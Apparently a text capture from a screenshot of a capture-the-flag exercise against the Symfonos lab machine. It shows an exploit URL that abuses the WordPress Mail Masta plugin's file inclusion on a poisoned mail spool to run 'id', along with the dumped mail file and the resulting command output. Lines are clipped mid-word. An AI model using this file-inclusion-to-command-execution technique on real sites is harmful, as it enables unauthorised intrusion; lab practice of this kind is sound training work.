 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdoma
21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: te
Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1:
2020 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id CD62240
2020 01:25:23 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos
Content-Type: multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1593411923/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <
a MIME-encapsulated message. --2EE7C40AB0.1593411923/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Tran
symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, ple
problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah
--2EE7C40AB0.1593411923/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdoma
helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com A
domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1593411923/symfonos.localdomain Content-Descrip
Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@
1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PH
Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the adminis
Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPre
--2EE7C40AB0.1593411923/symfonos.localdomain-- From evi1r0sexena@symfonos.localdomain Mon Jun 29 02:50:23 2020 Return-Path: X-Original-To: Helios Delivered-T
(unknown [192.168.43.66]) by symfonos.localdomain (Postfix) with SMTP id 10A1540698 for ; Mon, 29 Jun 2020 02:49:20 -0500 (CDT) uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)